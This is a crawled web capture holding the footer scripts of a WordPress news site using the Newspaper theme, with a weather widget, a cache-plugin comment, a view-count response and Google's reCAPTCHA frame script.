<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"scattered-clouds-d","today_icon_text":"nubi sparse","today_temp":[5.2,41.3],"today_humidity":96,"today_wind_speed":[2.3,1.4],"today_min":[5.2,41.3],"today_max":[5.2,41.3],"today_clouds":41,"current_unit":0,"forecast":[{"timestamp":1769072400,"day_name":"Gio","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Ven","day_temp":[10,51],"owm_day_index":5},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,55],"owm_day_index":13},{"timestamp":1769299200,"day_name":"Dom","day_temp":[10,50],"owm_day_index":21},{"timestamp":1769385600,"day_name":"Lun","day_temp":[7,45],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1155]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1238/1487 objects using Redis
Page Caching using Redis 
Database Caching 24/153 queries in 0.176 seconds using Redis

Served from: www.zmedia.it @ 2026-01-22 11:11:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -161
content:
{"1155":49}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e3As_UQedwGzBvLKedkKkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076685583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>